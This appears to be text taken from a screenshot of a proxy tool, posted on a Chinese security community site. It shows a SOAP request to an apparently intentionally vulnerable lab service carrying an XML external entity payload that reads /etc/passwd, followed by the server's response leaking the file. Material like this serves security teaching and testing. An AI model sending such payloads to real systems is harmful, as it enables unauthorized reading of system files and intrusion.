 Go Cancel < ▼ > ▼ Target: http://192.168.204.160
Request
Raw Params Headers Hex XML
POST /dvwsuserservice/ HTTP/1.1
Host: 192.168.204.160
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4164.0
Safari/537.36 autochrome/red
Connection: close
SOAPAction: Username
Content-Type: text/xml;charset=UTF-8
Content-Length: 579
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY exploit SYSTEM "file:///etc/passwd"> ]>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:Username soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username xsi:type="xsd:string">&exploit;</username>
</urn:Username>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/xml; charset=utf-8
Content-Length: 3426
ETag: W/"d62-29fW7msBhA8MOP2xAg7Zl/mzckU"
Date: Wed, 17 Jan 2024 13:16:16 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:UsernameResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username xsi:type="xsd:string">User Not Found:root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
先知社区